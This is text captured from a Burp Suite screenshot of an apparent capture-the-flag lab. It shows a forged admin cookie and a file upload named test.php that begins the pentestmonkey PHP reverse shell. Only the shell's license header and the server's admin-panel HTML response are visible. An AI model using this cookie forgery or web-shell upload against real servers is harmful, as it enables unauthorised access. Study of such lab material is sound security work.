 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------50785233022792513131492077387
8 Content-Length: 5836
9 Origin: http://10.10.10.28
10 Connection: close
11 Referer: http://10.10.10.28/cdn-cgi/login/admin.php?content=uploads
12 Cookie: role=admin; user=86575
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------50785233022792513131492077387
16 Content-Disposition: form-data; name="name"
17
18
19 -----------------------------50785233022792513131492077387
20 Content-Disposition: form-data; name="fileToUpload"; filename="test.php"
21 Content-Type: application/x-php
22
23 <?php
24 // php-reverse-shell - A Reverse Shell implementation in PHP
25 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
26 //
27 // This tool may be used for legal purposes only.  Users take full responsibility
28 // for any actions performed using this tool.  The author accepts no liability
29 // for damage caused by this tool.  If these terms are not acceptable to you, then
30 // do not use this tool.
31 //
32 // In all other respects the GPL version 2 applies:
33 //
34 // This program is free software; you can redistribute it and/or modify
35 // it under the terms of the GNU General Public License version 2 as
36 // published by the Free Software Foundation.
37 //
38 // This program is distributed in the hope that it will be useful,
39 // but WITHOUT ANY WARRANTY; without even the implied warranty of
40 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
41 // GNU General Public License for more details.
42 //
43 // You should have received a copy of the GNU General Public License along
44 // with this program; if not, write to the Free Software Foundation, Inc.,
45 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Aug 2021 09:03:46 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 3527
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
Admin Panel
</title>
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <link rel='stylesheet' href='/css/bootstrap.min.css'>
16 <link rel='stylesheet' href='/css/ionicons.min.css'>
17 <style>
18 .container{
19 max-width:960px;
20 }
21 .navbar-survival101{
22 background-color:#2B6DAD;
23 }
24 /* .navbar-survival101 .navbar-brand {
25 margin-right: 2.15rem;
26 padding: 3px 0 0 0;
27 line-height: 36px;
28 } */
29
30 .navbar-survival101.navbar-brandimg{
31 vertical-align:baseline;
32 }
33
34 .navbar-expand-lg.navbar-nav.nav-link{
35 color:#fff;
36 }
37
38 .search-box{
39 position:relative;
40 height:34px;
41 }
42 .search-boxinput{
43 border:0;
Search...
Done